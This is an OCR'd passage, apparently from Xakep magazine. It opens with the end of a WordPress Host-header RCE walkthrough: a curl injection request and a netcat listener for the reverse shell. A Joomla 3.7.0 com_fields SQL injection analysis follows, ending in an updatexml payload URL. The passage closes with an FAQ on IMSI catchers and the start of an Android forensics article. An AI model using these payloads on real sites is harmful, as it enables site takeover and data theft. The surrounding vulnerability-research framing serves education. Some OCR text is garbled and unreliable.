prep\_host\_header "\$cmd"  $171:$ curl -H"Host: \$host\_header" -d 'user\_login=admin&  $172:$ wp-submit=Get+New+Password' \$target/wp-login.php?action=lostpassword &

Теперь финальный шаг. При помощи netcat слушаем указанный в эксплоите код в ожидании бэкконнекта. wordpress-rce-exploit.sh

#### nc -vv -1 1337  $177:$

![](_page_23_Picture_76.jpeg)

Коннект прилетает, и мы можем выполнять команды.

#### Демонстрация эксплуатации уязвимости (видео)

#### https://vimeo.com/224914231

#### Мысли о CVE-2017-8295

Напоследок скажу пару слов о CVE-2017-8295, которая также найдена Давидом Голунским. Эта уязвимость позволяет в некоторых случаях получить письмо со ссылкой на сброс пароля для любого пользователя.

После обновления CMS до версии 4.6.1 уязвимость с внедрением параметров через **Host** исправили, но возможность указывать свой домен в переменной *\$from\_email* осталась. Ее значение попадает в заголовок From отправляемого письма. Однако при определенных настройках сервера она также попадает в Return-Path. Например, такое поведение можно наблюдать на Windows-системах.

Если тебе попался такой сервер, то можешь попытать удачу и попробовать заполучить ссылку на сброс пароля администратора. Идея заключается в том, чтобы каким-то образом не дать почтовому серверу доставить отправленное письмо адресату, и тогда он вернет его по адресу, который указан в Return-Path.

Я не тестировал эту уязвимость, однако мысль, озвученная Голунским, интересна. Так что, если нечем будет заняться на досуге, советую попробовать копнуть в эту сторону. З-

![](_page_24_Picture_0.jpeg)

![](_page_24_Picture_1.jpeg)

#### ИЗУЧАЕМ ПРОСТОЙ СПОСОБ ПОЛУЧИТЬ КОНТРОЛЬ НАД JOOMLA 3.7

Баги в популярных CMS в последние месяцы стали настоящей напастью. Появление каждой такой уязвимости означает, что под угрозой оказываются сотни тысяч сайтов, и далеко не каждый владелец успевает вовремя обновиться до свежей версии. В этой статье мы изучим недавно обнаруженную дыру в CMS Joomla: из-за недостаточной фильтрации пользовательских данных система уязвима для SQLинъекций.

Joomla 3.7.0, помимо множества улучшений и исправлений, принесла в ядро функцию пользовательских полей и, в частности, компонент com\_fields. Как ты уже, наверное, догадался, этот новый компонент и стал причиной проблемы. Так что без лишних церемоний приступим к увлекательному путешествию в исходниках по следам уязвимости.

#### ДЕТАЛИ УЯЗВИМОСТИ

В первую очередь заглядываем в сам файл контроллера. /components/com\_fields/controller.php

![](_page_24_Picture_290.jpeg)

![](_page_24_Picture_291.jpeg)

Сразу же бросается в глаза условие [32]: если view и layout принимают значения fields и modal соответственно, то CMS загружает администраторскую версию компонента com\_fields. И все запросы от обычного пользователя будут проксироваться в него.

Что же нам это дает? Давай посмотрим.

Заглянем внутрь метода getListQuery, он занимается тем, что собирает запрос к базе данных. Нас интересует часть со строкой, в которой формируется сортировка (ORDER BY).

/administrator/components/com\_fields/models/fields.php

![](_page_24_Picture_292.jpeg)

Переменная \$listOrdering - название поля в таблице, по которому требуется отсортировать запрос. Ее фильтрует функция escape, которая зависит от используемого на сервере драйвера для работы с БД. Она возвращает строку, в которой экранированы спецсимволы, в частности кавычки.

Рассмотрим исходный код этой функции для драйвера mysqli. Он встречается чаще всего, поскольку Joomla при установке предлагает именно его.

#### /libraries/joomla/database/driver/mysqli.php

![](_page_24_Picture_293.jpeg)

Для фильтрации используется функция mysqli\_real\_escape\_string (строка 246), которая экранирует null-байты, переносы строк, одинарные и двойные кавычки. Однако в нашем случае это абсолютно бесполезные действия, так как в нашей переменной хранится название колонки для сортировки.

Давай посмотрим, как передать нужные нам значения в \$listOrdering. Метод getState наследуется прямиком из абстрактного класса JModelLegасу, который является родителем для JModelList, а он, в свою очередь, наследуется нашим FieldsModelFields.

/administrator/components/com\_fields/models/fields.php

019: class FieldsModelFields extends JModelList

![](_page_24_Picture_294.jpeg)

/libraries/legacy/model/list.php

19: class JModelList extends JModelLegacy

/libraries/legacy/model/legacy.php

021: abstract class JModelLegacy extends JObject

![](_page_24_Picture_295.jpeg)

Функция populateState переопределяется в классе JModelList. Давай посмотрим на нее поближе, чтобы узнать, откуда она получает данные. /libraries/legacy/model/list.php

protected function populateState(\$ordering = null, \$direction 471:  $= null)$ 

```
472:
           \{\ddot{\phantom{0}}\cdot\dot{\phantom{0}}\cdot\dot{\phantom{0}}// Receive & set list options
494:
                       if ($list = $app->getUserStateFromRequest($this->
495:
context . '.list', 'list', array(), 'array'))
496:
                       \{
```
Для этого используется метод getUserStateFromRequest класса JApplicationCms.

/libraries/cms/application/cms.php

![](_page_24_Picture_296.jpeg)

Этот метод возвращает переменную *\$new* state. В нашем случае это массив (\$type == 'array'), который получается после успешного выполнения метода get из класса JInput.

/libraries/joomla/input/input.php

![](_page_24_Picture_297.jpeg)

#### /libraries/joomla/input/input.php

39: class JInput implements Serializable, Countable  $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$  $control$   $$source = null, array $options =$ public function  $81:$  $array()$  $82:$  $\{$  $\cdots$ if (is\_null(\$source))  $92:$  $93:$  $\{$  $$this$  ->data =  $&$ \$ REQUEST;  $94:$ 

Как ты можешь видеть, данные берутся прямиком из запроса к серверу, а поэтому мы можем легко ими управлять.

Взглянув на аргументы вызова getUserStateFromRequest, узнаем, что нужные нам данные передаются в массиве list. Получается, что, используя параметр list[fullordering], мы можем манипулировать SQL-запросом.

![](_page_24_Picture_298.jpeg)

![](_page_24_Picture_299.jpeg)

Остался последний и самый ожидаемый шаг - эксплуатация уязвимости. Так как перед нами вполне обычная инъекция, можно использовать любой из удобных методов эксплуатации. Я воспользуюсь SQL-функцией updatexml для вывода данных через сообщения об ошибках.

/index.php?option=com\_fields&view=fields&layout=modal&list[fullor  $dering]=updatexml(0, concat(0x3a, (version());0))$ 

![](_page_24_Picture_300.jpeg)

Имей в виду, что длина сообщения, получаемого этим методом, ограничена 32 символами. Также не забываем, что кавычки экранируются (метод esсаре), и, если нужно передавать значения колонок, можно воспользоваться hex-представлением строк.

![](_page_24_Picture_301.jpeg)

Вот таким незамысловатым образом можно проэксплуатировать уязвимость в Joomla 3.7.0. Если у тебя есть сайт на этой CMS и ты еще не обновил его, то поспеши — разработчики оперативно выпустили версию 3.7.1, где уязвимость устранена. <sup>П-</sup>

#### ДЕМОНСТРАЦИЯ ЭКСПЛУАТАЦИИ УЯЗВИМОСТИ

https://vimeo.com/225067634

**Антон Карев** 

Образование высшее, специальность «Защита информации в компьютерных системах», в настоящий момент работает над диссертацией. Занимается исследованиями в области искусственного интеллекта. vedacoder@mail.ru

THEAQ. **NEPEXBAT** МОБИЛЬНЫХ ДАННЫХ

Наверное, даже домохозяйки знают, что публичные точки Wi-Гі небезопасны. Что не мешает рядовым юзерам вовсю ими пользоваться — ведь если нельзя, но скучно и очень хочется, то можно! И без всякого VPN - хотя функцию VPN теперь внедряют даже в комплексные антивирусные продукты. Здоровой альтернативой Wi-Fi всегда считалось обычное мобильное подключение, тем более что с каждым годом оно становится все дешевле, а скорость его все выше. Но так ли оно безопасно, как нам кажется? В этой статье мы решили собрать основные вопросы и ответы, посвященные перехвату мобильных данных, и определиться, стоит ли его опасаться обычному, далекому от сокровенных тайн пользователю.

![](_page_25_Picture_3.jpeg)

#### **WARNING**

Чрезмерно активные действия в радиочастотном спектре требуют специального допуска и лицензирования; игнорируя данный факт, ты автоматически попадаешь в категорию «плохих парней» (подробности - здесь).

#### ЧТО ТАКОЕ IMSI-ПЕРЕХВАТЧИК?

Это такое устройство (размером с чемодан или даже всего лишь с телефон), которое использует конструктивную особенность мобильников - отдавать предпочтение той сотовой вышке, чей сигнал наиболее сильный (чтобы максимизировать качество сигнала и минимизировать собственное энергопотребление). Кроме того, в сетях GSM (2G) только мобильник должен проходить процедуру аутентификации (от сотовой вышки этого не требуется), и поэтому его легко ввести в заблуждение, в том числе чтобы отключить на нем шифрование данных. С другой стороны, универсальная система мобильной связи UMTS (3G) требует двусторонней аутентификации; однако ее можно обойти, используя режим совместимости GSM, присутствующий в большинстве сетей. Сети 2G по-прежнему широко распространены - операторы используют GSM в качестве резервной сети в тех местах, где UMTS недоступна. Более глубокие технические подробности IMSI-перехвата доступны в отчете научно-исследовательского центра SBA Research. Еще одно содержательное описание, ставшее настольным документом современных киберконтрразведчиков, - это статья «Ваш секретный скат, больше вовсе не секретный», опубликованная осенью 2014 года в Harvard Journal of Law & Technology.

![](_page_25_Figure_8.jpeg)

#### КОГДА ПОЯВИЛИСЬ ПЕРВЫЕ IMSI-ПЕРЕХВАТЧИКИ?

Первые IMSI-перехватчики появились еще в 1993 году и были большими, тяжелыми и дорогими. «Да здравствуют отечественные микросхемы с четырнадцатью ножками... и четырьмя ручками». Изготовителей таких перехватчиков можно было пересчитать по пальцам, а высокая стоимость ограничивала круг пользователей — исключительно государственными учреждениями. Однако сейчас они становятся все более дешевыми и все менее громоздкими. Например, Крис Пейдж построил IMSI-перехватчик всеза 1500 долларов и представил его на конференции DEF CON  $\Gamma$ O еще в 2010 году. Его версия состоит из программируемого радио и бесплатного программного обеспечения с открытым исходным кодом: GNU Radio, **OpenBTS, Asterisk**. Вся необходимая разработчику информация находится в открытом доступе. А в середине 2016 года хакер Evilsocket предложил свою версию портативного IMSI-перехватчика всего за 600 долларов.

#### **КАК IMSI-ПЕРЕХВАТЧИКИ МОНОПОЛИЗИРУЮТ ДОСТУП К** МОБИЛЬНИКУ?

- Обманывают твой мобильник, заставляя его думать, что это единственное доступное соединение.
- Настраиваются таким образом, что без посредничества IMSI-перехватчика ты не можешь сделать вызов.
- Подробнее о монополизации читай в публикации научно-исследовательского центра SBA Research: IMSI-Catch Me If You Can: IMSI-Catcher-Catchers.

![](_page_25_Picture_869.jpeg)

#### Какие перехватчики есть в продаже?

#### АССОРТИМЕНТ ПРОДАВАЕМЫХ ПЕРЕХВАТЧИКОВ ВЫЗЫВАЕТ УВАЖЕНИЕ. А ЧТО НАСЧЕТ КУСТАРНЫХ ПОДЕЛОК?

- Сегодня (в 2017 году) предприимчивые технические специалисты изготавливают IMSI-перехватчики, пользуясь доступными в открытой продаже высокотехнологичными коробочными компонентами и мощной радиоантенной, и затрачивают при этом не больше 600 долларов (см. версию IMSI-перехватчика хакера Evilsocket). Это что касается стабильных IMSIперехватчиков. Но есть и экспериментальные, более дешевые, которые работают нестабильно. Например, в 2013 году на конференции Black Hat была представлена версия нестабильного IMSI-перехватчика, общая стоимость аппаратных компонентов которого составила 250 долларов. Сегодня подобная реализация обошлась бы еще дешевле.
- Если вдобавок учесть, что современная западная высокотехнологичная военная техника имеет открытую архитектуру аппаратного обеспечения и открытый код программного обеспечения (это сегодня обязательное условие, чтобы обеспечить совместимость разрабатываемых для военных нужд программно-аппаратных систем), - у разработчиков, заинтересованных в изготовлении IMSI-перехватчиков, есть все козыри для этого. Об этой современной тенденции военного хай-тека можно почитать в журнале Leading Edge (см. статью «Преимущества SoS-интеграции», опубликованную в февральском выпуске журнала за 2013 год). Не говоря уже о том, что недавно Министерство обороны США выразило свою готовность заплатить 25 миллионов долларов подрядчику, который разработает эффективную систему для радиоидентификации (см. апрельский выпуск ежемесячного журнала Military Aerospace, 2017). Одно из основных требований, предъявляемых к этой системе, - должны быть открытыми ее архитектура и компоненты, из которых она будет состоять. Таким образом, открытость архитектуры - это сегодня обязательное условие совместимости разрабатываемых для военных нужд программно-аппаратных сис-TeM.
- Поэтому изготовителям IMSI-перехватчиков даже большой технической квалификацией обладать не нужно - нужно только уметь подобрать комбинацию уже существующих решений и поместить их в одну коробку.
- Кроме того, современная дешевеющая непомерными темпами микроэлектроника позволяет вместить свою кустарную поделку не только в одну коробку, но даже (!) в один чип (см. описание концепции SoC) и даже более того - настроить внутричиповую беспроводную сеть (см. описание концепции NoC по той же ссылке), которая приходит на смену традиционным шинам передачи данных. Что уж говорить об IMSI-перехватчиках, когда в открытом доступе сегодня можно найти даже технические подробности об аппаратных и программных компонентах суперсовременного американского истребителя F-35.

#### МОГУ ЛИ Я СТАТЬ ЖЕРТВОЙ «СЛУЧАЙНОГО ПЕРЕХВАТА»?

Вполне возможно. Имитируя сотовую вышку, IMSI-перехватчики прослушивают весь локальный трафик - куда в числе прочего попадают и разговоры невинных прохожих (читай «откровения старшей сестры Большого Брата»). И это любимый аргумент «адвокатов неприкосновенности частной жизни», выступающих против использования IMSI-перехватчиков силовыми структурами, которые применяют это высокотехнологичное оборудование для выслеживания преступников.

#### **KAK IMSI-ПЕРЕХВАТЧИК МОЖЕТ ОТСЛЕЖИВАТЬ МОИ** ПЕРЕМЕЩЕНИЯ?

- Чаще всего IMSI-перехватчики, используемые местными силовыми структурами, применяются для трассировки.
- Зная IMSI целевого мобильника, оператор может запрограммировать IMSI-перехватчик, чтобы он связывался с целевым мобильником, когда тот находится в пределах досягаемости.
- После подключения оператор использует процесс картографирования радиочастот, чтобы выяснить направление цели.

#### МОГУТ ЛИ ОНИ СЛУШАТЬ МОИ ЗВОНКИ?

- Это зависит от используемого IMSI-перехватчика. Перехватчики с базовой функциональностью просто фиксируют: «в таком-то месте находится такой-то мобильник».
- Для прослушивания разговоров IMSI-перехватчику требуется дополнительный набор функций, которые производители встраивают за дополнительную плату.
- 2G-вызовы прослушиваются легко. IMSI-перехватчики для них доступны уже более десяти лет.
- Стоимость IMSI-перехватчика зависит от количества каналов, рабочего диапазона, типа шифрования, скорости кодирования/декодирования сигнала и от того, какие радиоинтерфейсы должны быть охвачены.

#### МОГУТ ЛИ ОНИ УСТАНАВЛИВАТЬ ПРОГРАММНОЕ ОБЕСПЕЧЕНИЕ НА МОЕМ МОБИЛЬНИКЕ?

- IMSI-перехватчик собирает IMSI и IMEI с твоего устройства. Таким образом, его оператор знает, какую модель мобильника ты используешь, а также иногда знает, где ты его купил. Зная номер модели, ему легче продвигать обновление прошивки - специально разработанное для этого мобильника.
- Кроме того, твоя SIM-карта уже сама по себе компьютер. Она способна выполнять простейшие программы, даже не взаимодействуя с твоим мобильником и при этом даже не зная, какая у твоего мобильника модель и какая на нем операционная система.
- Сотовые операторы могут обновлять программное обеспечение SIM-карты удаленно, и более того - «в тихом режиме». Соответственно, если IMSI-перехватчик притворяется сотовым оператором, то же самое может делать и он. Компьютер SIM-карты умеет следующее: принимать и передавать данные, переходить по URL-адресам, отправлять СМС, отвечать на вызовы и принимать их, подключать и использовать информационные службы, получать и обрабатывать такие события, как «соединение установлено», «соединение прервано» и подобные, запускать АТкоманды мобильника.
- Компьютер SIM-карты может делать все это «в тихом режиме» так, что
- телефон ни единого признака жизни подавать не будет. Подробные сведения о личной жизни своей SIM-карты ты можешь почерпнуть из презентации Эрика Батлера, показанной на конференции DEF CON 21

![](_page_25_Picture_870.jpeg)

#### ВСЕ МЫ ЗНАЕМ ОБ ОПАСНОСТИ ОТКРЫТЫХ (И НЕ ТОЛЬКО) ТОЧЕК WI-FI. МОГУ ЛИ Я СТАТЬ ЖЕРТВОЙ ПЕРЕХВАТА, ЕСЛИ БУДУ **ВЕЗДЕ СИДЕТЬ СТРОГО ЧЕРЕЗ LTE?**

- Во-первых, даже если твой мобильник настроен на LTE и показывает, что работает в этом режиме, - еще далеко не факт, что так оно и есть. При умелой настройке IMSI-перехватчика твой мобильник будет показывать обычное сотовое соединение - 3G или 4G, а вместе с тем ему приходится вернуться к более слабому шифрованию 2G.
- Некоторые мобильники даже в режиме LTE выполняют команды без предварительной аутентификации, хотя стандарт LTE к этому обязывает (см. упоминавшийся в начале статьи отчет SBA Research).
- Кроме того, поскольку LTE-интерфейс разрабатывался не с нуля, а как модернизация UMTS-интерфейса (который, в свою очередь, представляет собой модернизированный GSM-интерфейс), то его структура не так уж и безупречна. Кроме того, несмотря на широкое распространение сетей 3G и 4G, сети 2G по-прежнему обеспечивают резервный доступ, если 3G и 4G становятся недоступными.
- Ты, конечно, можешь настроить свой мобильник, чтобы он подключался только к 4G-сети, но эта сеть доступна далеко не везде, и поэтому зона покрытия для твоего мобильника существенно сузится.

#### А ЕСЛИ Я КРУТОЙ БАНКИР (ДА-ДА, МЫ, КРУТЫЕ БАНКИРЫ, ОБОЖАЕМ ЖУРНАЛ «ХАКЕР») И МЕНЯ МОГУТ ОЧЕНЬ-ОЧЕНЬ ЗАХОТЕТЬ ПОСНИФАТЬ?

- Универсальная система мобильной связи (UMTS, 3G) и стандарт «долгосрочного развития сотовой связи» (LTE, 4G) требуют взаимной двусторонней аутентификации, однако даже они не защищены от IMSI-перехватчиков. Хотя, конечно же, устройства для их перехвата стоят значительно дороже. Среди прочих на эту роль претендует VME Dominator производства американской компании Meganet Corporation.
- На конференции DEF CON 22 (в 2014 году) хакер **Джастин Кейс** провел показательный взлом самого защищенного в мире смартфона - Blackphone. На это ему потребовалось всего лишь пять минут (см. слайды его выступления).
- Кроме того, существует система перехвата LTE-трафика, которая «не ищет обходных путей», а имеет дело с полноценным LTE-соединением. Эту систему в 2014 году представил Тобиас Энгель на ежегодном конгрессе ITклуба «Хаос», прошедшем под заголовком «Новый рассвет».
- Наконец, если «очень-очень сильное желание поснифать» будет подкреплено бюджетом в 100 тысяч долларов, то ты точно защититься не сможешь. Потому что все самые передовые технологические компоненты доступны в открытой продаже. Министерство обороны США даже стимулирует такую открытость - чтобы производители технологий конкурировали между собой за высоту качества.

#### КАКИЕ ДАННЫЕ Я МОГУ ПОТЕРЯТЬ, ЕСЛИ У МЕНЯ ВЕЗДЕ HTTPS И ДВУХФАКТОРНАЯ АВТОРИЗАЦИЯ?

- HTTPS не панацея. От спецслужб точно не спрячешься. Им достаточно запросить у поставщика услуг SSL-ключи, и они смогут получить доступ ко всем твоим данным, передаваемым по сети. Поэтому если ты не относишься к категории «Неуловимых Джо», то от гарантий неприкосновенности я бы воздержался.
- 14 апреля 2017 года WikiLeaks опубликовала шесть документов проекта «Улей» — примочки для несанкционированного доступа к зашифрованному HTTPS-трафику, которыми до недавнего времени пользовались только сотрудники ЦРУ. Так что сегодня эти примочки доступны широкой общественности.
- Учитывая масштаб амбиций международных спецслужб (см. публикацию «Правда Сноудена»), а также то, что с подачи Сноудена и WikiLeaks сегодня хай-тек-сокровищница ЦРУ открыта настежь, есть основания ожидать, что твоими данными может заинтересоваться кто угодно: правительственные спецслужбы, коммерческие корпорации, хулиганистая молодежь. Кроме того, поскольку средний возраст киберпреступника постепенно снижается (в 2015-м планка среднего возраста спустилась до 17 лет), можно ожидать, что за взломами все чаще будет стоять именно эта хулиганистая молодежь — непредсказуемая и отчаянная.

#### КАК ЗАЩИЩАЮТСЯ ОТ ПЕРЕХВАТА?

- Становятся все доступнее IMSI-перехватчики появляется спрос и на защиту от них. Существуют как исключительно программные, так и программно-аппаратные решения.
- Из программных решений на рынке много Android-приложений, например AIMSICD (взаимодействует с радиоподсистемой мобильника, пытаясь отследить там аномалии), FemtoCatcher (имеет схожую с AIMSICD функциональность, но оптимизировано для фемтосот Verizon). Также можно отметить GSM Spy Finder, SnoopSnitch, Net Change Detector. Большинство из них некачественные. Кроме того, ряд приложений, доступных на рынке, приводят к множеству ложных срабатываний из-за недостаточной технической квалификации их разработчиков.
- Для того чтобы работать эффективно, приложение должно иметь доступ к базовому частотному диапазону мобильника и стеку радиосвязи, а также иметь первоклассную эвристику — чтобы уметь отличать IMSI-перехватчик от плохо настроенной сотовой вышки.
- Среди программно-аппаратных решений можно отметить четыре прибора: 1. Cryptophone CP500. Продается по цене 3500 долларов за штуку. На 2014 год в США было продано более 30 тысяч криптофонов и еще более 300 тысяч было продано в других частях мира. 2. ESD Overwatch. Прибор с трехкомпонентным анализатором (см. описание чуть ниже). 3. Pwn Pro. Прибор со встроенным 4G-модулем, анонсированный на конференции RSA в 2015 году; его цена составляет 2675 долларов. 4. Bastille Networks. Прибор, который отображает список работающих поблизости беспроводных устройств, взаимодействующих с радиоэфиром (в диапа
	- зоне от 100 кГц до 6 ГГц).

#### **МОЖЕТ ЛИ ESD OVERWATCH ОБЕСПЕЧИТЬ СТОПРОЦЕНТНУЮ**

- ЗАЩИТУ? · ESD Overwatch в своей базовой функциональности оснащен трехкомпонентным анализатором, который отслеживает следующие три «звоночка». Первый звоночек - это когда телефон переходит от более защищенной 3G и 4G к менее защищенной 2G. Второй звоночек - когда телефонное соединение отсекает шифрование, что делает перехват намного проще. Третий — когда сотовая вышка не предоставляет список других доступных поблизости сотовых вышек (такой список позволяет телефону легко переключаться между соседними вышками); IMSI-перехватчики обычно не оставляют альтернатив, поскольку стремятся получить монопольный доступ к мобильнику.
- Однако следует понимать, что даже такой трехкомпонентный подход не обеспечивает стопроцентной защиты. Кстати, есть бесплатное приложение (доступное в Google Play), которое претендует на ту же самую роль, что и Cryptophone с ESD Overwatch, - Darshak. Кроме того, хоть и редко, но бывают случаи, когда даже при наличии всех трех «звоночков» фактического IMSI-перехвата нет. И естественно, что разработчики IMSIперехватчиков, услышав об этой трехкомпонентной системе контрперехвата, не замедлят с ответным шагом в этой «гонке вооружений».
- Стопроцентную защиту себе не могут обеспечить даже военные, хотя пользуются самой передовой (на 2016 год) программно-аппаратной системой IQ-Software, разработанной PacStar. IQ-Software - это перспективная беспроводная тактическая система обмена секретной информацией со смартфонами и ноутбуками посредством Wi-Fi и сотовых радиостанций. Надеюсь, для тебя не секрет, что в современных военных операциях — причем не только в качестве средства коммуникации — используется тот же самый смартфон, что лежит у тебя в кармане (подробнее об этом в статье «Безопасные смартфоны готовятся к развертыванию»).
- Так, военно-воздушные силы США летом 2013 года опубликовали анонс «В-52 CONECT: Переход в цифровую эпоху». «Технология боевых сетевых коммуникаций» CONECT поможет стратегическому сверхдальнему бомбардировщику В-52 влиться в современную киберинфраструктуру, преобразовав этот аналоговый самолет в цифровую платформу, которой можно будет отдавать команды с обычного смартфона.

![](_page_25_Picture_65.jpeg)

#### **INFO**

Именно для подобных целей военные очень заинбезопасных тересованы B коммуникациях, но абсолютной защиты себе обеспечить не могут даже они.

#### **СМОГУТ ЛИ IMSI-ПЕРЕХВАТЧИКИ ПРОДОЛЖАТЬ ПРОСЛУШИВАТЬ** МЕНЯ, ЕСЛИ Я ПОМЕНЯЮ SIM-КАРТУ?

- IMSI-перехватчик захватывает твой IMSI с твоей SIM-карты и IMEI с мобильника. Затем оба эти параметра сохраняются в централизованной базе данных. Таким образом, смена SIM-карт и смена мобильников не помогут.
- Конечно, если ты возьмешь новый мобильник и новую SIM-карту, то в централизованной базе данных IMSI-перехватчика записи о них не будет. Однако людям, с которыми ты связываешься, тоже надо будет приобрести новые мобильники и новые SIM-карты. Иначе благодаря перекрестным ссылкам централизованной базы данных ты опять окажешься в списке IMSI-перехватчика.
- Кроме того, IMSI-перехватчик может пеленговать мобильные устройства, находящиеся в определенной геолокации.

#### А ЕСЛИ Я НА СDMA, Я БУДУ ЗАЩИЩЕН ОТ IMSI-ПЕРЕХВАТЧИКА? Нет, потому что те же самые производители, которые изготавливают GSM IMSI-перехватчики, делают и CDMA-версии; а некоторые даже выпускают версии для «Иридиума» (всемирный оператор спутниковой связи) и Thuraya (региональный оператор спутниковой телефонной связи, который работает в Европе, Средней Азии, Австралии и Африке). Среди них израильская лаборатория Ability и таиландская Jackson Electronics.

#### ЗАЧЕМ ПЛОХИЕ ПАРНИ ПОЛЬЗУЮТСЯ IMSI-ПЕРЕХВАТЧИКАМИ?

- Чтобы терроризировать других угрожающими текстовыми сообщениями.
- Следить за проведением правоохранительных расследований. • Для правительственного, коммерческого и бытового шпионажа.
- Украсть передаваемую по мобильнику личную информацию.
- Лишить пользователя мобильника возможности связываться с аварийными службами.

#### НАСКОЛЬКО СЕГОДНЯ РАСПРОСТРАНЕНЫ IMSI-ПЕРЕХВАТЧИКИ?

- $\cdot$  Aapoh Тёрнер, руководитель научно-исследовательского центра IntegriCell, специализирующегося на безопасности мобильных устройств, провел свое независимое расследование. За два дня езды с криптофоном (который отслеживает подозрительную мобильную активность) он наткнулся на 18 IMSI-перехватчиков, в основном вблизи специализированных государственных учреждений и военных баз.
- При этом Тёрнер не берется утверждать, чьи это IMSI-перехватчики: следят ли это спецслужбы, или же за спецслужбами кто-то следит. Об этом еще в 2014 году сообщила The Washington Post.
- В том же году на новостном сайте Popular Science были опубликованы результаты другого нашумевшего расследования - в ходе которого за месяц путешествия по США было обнаружено еще 17 IMSI-перехватчи-KOB.
- К тому же, если вспомнить, что уже только в 2014 году по всему миру было продано более 300 тысяч криптофонов, которые решают противоположную IMSI-перехватчикам задачу, можно тоже составить некоторое представление о распространенности последних. Ведь разумно будет предположить, что значительная часть этих покупателей пользуется также и IMSI-перехватчиками. Так что твои шансы столкнуться с IMSI-перехватчиком вполне реальны.

#### А ВООБЩЕ НАСКОЛЬКО ПЕРСПЕКТИВНА ТЕХНИКА IMSI-

ПЕРЕХВАТА? МОЖЕТ БЫТЬ, ЕСТЬ КАКИЕ-ТО БОЛЕЕ ДЕЙСТВЕННЫЕ АЛЬТЕРНАТИВЫ?

Ну раз ты спросил... Есть еще Wi-Fi-радиокартографирование, которое объединяет старую аналоговую школу с современной цифровой мощью. Этот подход работает на более низком уровне и потому более гибкий. Ведь с его помощью можно следить даже за теми людьми, которые не носят с собой никакую технику. Взять, например, WiSee, который распознаёт человеческие жесты, WiVe, который видит движущиеся объекты за стеной, WiTrack, который отслеживает трехмерные перемещения человека, и, наконец, WiHear, который способен читать по губам. Но поскольку это уже принципиально иные технологии — подробнее о них в другой раз. **ЭС** 

![](_page_26_Picture_1.jpeg)

Привет, %username%! В предыдущей статье я рассказывал тебе о мобильной криминалистике яблочных устройств. С тех пор прошло какое-то время, и, может, ты даже успел замучить свой iPhone до полусмерти, а то и вовсе полностью разрядил, поместил в клетку Фарадея и сунул в самый дальний и темный угол, заменив его на... Android-смартфон. Решил, что теперь ты в безопасности и эти дотошные цифровые криминалисты не доберутся до твоих маленьких секретов? Не тут-то было! Сегодня я расскажу, как форензики извлекают твои данные из Android-девайсов.

#### **ПРЕДИСЛОВИЕ**

Если iOS-девайсы выпускает лишь корпорация Apple, то мобильные устройства на Android — просто колоссальное число производителей. Поэтому и способов извлечения данных несколько. Если ты читал мою статью про мобильную криминалистику Apple-девайсов (ссылка выше), то знаешь, что эти самые способы делятся на три группы: извлечение на логическом уровне, извлечение на уровне файловой системы и извлечение на физическом уровне. И сейчас мы подробно разберем каждый из способов.

![](_page_26_Picture_5.jpeg)

#### **WARNING**

Статья адресована специалистам по безопасности и тем, кто собирается ими стать. Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

#### ИЗВЛЕЧЕНИЕ ДАННЫХ НА ЛОГИЧЕСКОМ УРОВНЕ

Разумеется, наиболее простой способ логического извлечения - пресловутое резервное копирование посредством Android Debug Bridge. Сделать это довольно легко - достаточно активировать в настройках устройства отладку по USB, подключить его к компьютеру и воспользоваться следующей командой:

adb backup -f "F:\forensic\_backup.ab" -apk -shared -all

Первый ключ, -apk, говорит ADB бэкапить APK-приложения; второй, -shared, позволяет включить в бэкап данные приложений и содержимое карты памяти, если последняя имеется; третий, -all, добавит в резервную копию все приложения, в том числе системные, что может пригодиться при расследовании инцидентов, связанных с малварью. И все бы ничего, вот только современные устройства позволяют сохранять в такую резервную копию далеко не все. Например, в него не входит ни список контактов, ни SMS-сообщения, разве что их фрагменты из logs.db.

Чтобы побороть такую несправедливость, разработчики криминалистического программного обеспечения, например Oxygen Software и Magnet Forensics, включают в свои инструменты так называемые приложения-агенты, которые устанавливаются на целевое устройство и позволяют извлечь вожделенные базы данных. Например, mmssms.db, как несложно догадаться, содержит сведения о переданных и полученных SMS и MMS. Как ты уже понял, зачастую форензик-софтом для логического извлечения используется все тот же ADB, а полученный бэкап распаковывается и обогащается данными, извлеченными приложением-агентом. Кстати, если ты хочешь сам распаковать такой бэкап, то благодаря опенсорсному инструменту adbextractor ты можешь с легкостью это сделать:

#### java -jar abe.jar unpack backup.ab backup.tar

В результате получишь tar-архив с содержимым твоего ADB-бэкапа.

#### ИЗВЛЕЧЕНИЕ ДАННЫХ НА УРОВНЕ ФАЙЛОВОЙ СИСТЕМЫ

Так как в последнее время, особенно с выходом Android Nougat, смартфоны с шифрованием перестали быть редкостью, этот способ извлечения данных наиболее приемлем. Как ты наверняка знаешь, просто так получить полный доступ к файловой системе пользовательского раздела нельзя, для этого нужны права суперпользователя. На этом подробно останавливаться я не буду. Уверен, в твоем арсенале найдется с десяток инструментов, позволяющих получить заветный root-доступ на Android-девайсе (а если нет, советую изучить материал по этой ссылке, ну и Гугл тебе в помощь).

Как понимаешь, это не самый гуманный способ, особенно если говорить о мобильной криминалистике, ведь он оставляет массу следов в памяти устройства, например добавит приложение SuperSU, а в случае KingoRoot и еще парочку бесполезных приложений. Тем не менее временами приходится использовать и такие сомнительные методы: здесь главное - все тщательно документировать. Разумеется, не все root-методы одинаково вредны, иногда можно получить временный root-доступ, который вполне себе криминалистически правильный.

Есть и более приемлемый способ - так называемый Nandroid-бэкап. Здесь на помощь криминалисту приходят всевозможные кастомные рекавери-прошивки, например TWRP. Кстати, ребята из Oxygen Software сделали свои собственные, очищенные от всевозможного мусора и максимально приближенные к криминалистическим стандартам, о них мы поговорим позже, когда займемся извлечением данных на физическом уровне.

Вернемся к TWRP и Nandroid. Такой бэкап, в отличие от пресловутого ADB, позволяет сделать практически точную копию состояния твоего Androidдевайса в определенный момент времени, а это значит, что абсолютно все данные приложений достанутся криминалистам. И да, сложный графический пароль твои данные едва ли спасет. А вот заблокированный загрузчик очень даже может, так как в этом случае прошить кастомное рекавери едва ли получится. Такие смартфоны очень расстраивают криминалистов, уж поверь MHe.

Итак, что же нам понадобится для создания Nandroid-бэкапа? Рассмотрим на примере самых распространенных Android-девайсов - тех, что произведены группой компаний Samsung. Во-первых, нужен подходящий образ рекавери, его можно найти на официальном сайте TWRP. Во-вторых, свеженькая (а иногда и не очень свеженькая) версия Odin - он-то и позволит залить прошивку в смартфон.

